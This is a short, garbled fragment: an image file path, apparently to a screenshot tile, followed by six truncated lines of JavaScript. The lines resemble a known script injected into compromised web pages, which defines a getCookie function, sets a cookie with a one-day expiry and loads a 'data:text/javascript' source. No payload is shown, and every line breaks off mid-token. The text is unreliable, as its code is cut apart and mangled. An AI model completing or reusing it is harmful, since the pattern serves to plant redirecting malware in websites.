
function getCookie(e){var U=docu
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”
src=”data:text/javascrip
(time=cookie)||void 0===time){
Date).getTime()+86400);documen
expires=”+date.toGMTString(),do